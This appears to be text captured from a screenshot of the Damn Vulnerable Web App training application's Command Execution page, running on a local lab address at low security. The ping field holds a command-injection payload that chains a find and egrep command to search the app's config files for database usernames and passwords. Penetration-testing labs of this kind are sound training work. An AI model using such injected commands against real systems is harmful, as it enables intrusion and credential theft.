 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/exec/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1; find /var/www/html/dvwa/* -name "*config*" -print | xargs egrep -i '(database|user|password)'
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
View Source View Help